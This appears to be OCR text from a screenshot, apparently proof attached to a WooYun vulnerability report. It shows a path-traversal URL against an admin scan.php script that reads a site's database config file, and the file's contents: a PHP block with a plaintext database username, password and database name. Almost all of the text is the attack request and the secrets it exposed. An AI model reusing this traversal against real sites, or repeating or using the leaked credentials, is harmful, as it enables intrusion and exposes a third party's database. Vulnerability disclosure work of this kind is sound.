 http://www.xxx.com/admin/scan.php?m=edit&filename=.././comm/conn.php
HUC 社区 - 中国红客联盟 - P... × WooYun.org | 提交漏洞 × 无标题文档 ×
<?php
date_default_timezone_set('PRC');
error_reporting(0);
$dbserver="localhost";
$dbuser="aixinip_f";
$dbpass="mg880228";
$dbname="aixinip";
$BIAOTOU="duoduo_";
?>
www.wooyun.org